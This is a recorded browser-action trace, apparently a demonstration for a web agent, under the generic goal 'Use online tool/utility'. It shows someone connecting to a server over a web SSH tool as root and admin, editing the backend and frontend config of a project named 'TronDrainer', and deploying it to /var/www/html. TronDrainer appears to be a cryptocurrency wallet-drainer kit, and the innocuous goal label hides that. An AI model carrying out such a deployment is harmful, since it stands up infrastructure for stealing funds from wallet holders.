Goal: Task Accomplishment & Management: Use online tool/utility


click at [59, 138] on link "Login with Google" at bounding box center [32, 134] width 56 height 8

scroll to position [1922, 0]

click at [42, 89] on button "Get Started" at bounding box center [23, 85] width 38 height 10

type input "E2E Test Runner"
type input "[DOMAIN_NAME]"
type input "22"

type input "root"

click at [91, 95] on input "[DOMAIN_NAME]" at bounding box center [51, 90] width 81 height 10
paste input "[TECHNICAL_ID]"
type input "[TECHNICAL_ID]"
click at [123, 155] on input "root" at bounding box center [82, 150] width 81 height 10
drag, startPoint x: 216, startPoint y: 210, endPoint x: 140, endPoint y: 210, distance: 76.0

click at [140, 210] on div "Server Details Settings Name E2E Test Runner Protocol SSH v2 Icon" at bounding box center [299, 195] width 591 height 376
type input "admin"
click at [25, 374] on button "Save" at bounding box center [14, 379] width 21 height 10

click at [264, 354] on div "" at bounding box center [308, 358] width 573 height 8
click at [185, 338] on div "" at bounding box center [308, 342] width 573 height 8

click at [46, 387] on span "Connect" at bounding box center [34, 391] width 24 height 8

scroll to position [0, 0]

type input "/home/admin/TronDrainer/backend"

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

type textarea "export const port = 8080; // Default: 8080 / По Умолчанию: 8080"

scroll to position [55, 0]
paste textarea "];"
type textarea "];"

type input "/home/admin/TronDrainer/frontend"

drag, startPoint x: 223, startPoint y: 170, endPoint x: 309, endPoint y: 169, distance: 86.5
type textarea "export const serverUrl = '[URL][DOMAIN_NAME]';"

drag, startPoint x: 152, startPoint y: 177, endPoint x: 99, endPoint y: 33, distance: 154.4
type textarea "// Wallet adapters control panel / Панель управления адаптерами кошельков // Di…"
paste textarea

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

type input "/var/www/html"
click at [71, 329] on span "E2E Test Runner" at bounding box center [47, 333] width 50 height 8
click at [229, 346] on link "E2E Test Runner " at bounding box center [308, 354] width 573 height 16
click at [71, 329] on span "E2E Test Runner" at bounding box center [47, 333] width 50 height 8

type input "/home/admin/TronDrainer/backend"

click at [20, 56] on button "OK" at bounding box center [12, 52] width 16 height 10

click at [71, 329] on span "E2E Test Runner" at bounding box center [47, 333] width 50 height 8
drag, startPoint x: 8, startPoint y: 665, endPoint x: 67, endPoint y: 702, distance: 69.9
copy div "[URL][PERSON_NAME] https%3A%2F%[DOMAIN_NAME]%2Foauth%2Fcode%2Fcallback&scope=or…"

click at [71, 346] on span "E2E Test Runner" at bounding box center [47, 350] width 50 height 8
click at [71, 329] on span "E2E Test Runner" at bounding box center [47, 333] width 50 height 8
